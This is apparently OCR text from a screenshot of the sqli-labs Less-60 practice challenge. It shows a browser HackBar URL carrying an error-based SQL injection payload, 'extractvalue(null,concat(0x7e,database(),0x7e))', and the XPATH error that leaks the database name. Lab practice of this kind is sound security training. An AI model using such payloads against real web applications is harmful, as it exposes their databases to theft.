 10.60.17.35:8082/Less-60/?id=1")+and+extractv
Reset the Challenge
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~challenges~'
SQL DUMB SERIES -
CHALLENGE - 7
Submit Secret Key: Submit
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar
Load URL http://10.60.17.35:8082/Less-60/?id=1")+and+extractvalue(null,concat(0x7e,database(),0x7e))%23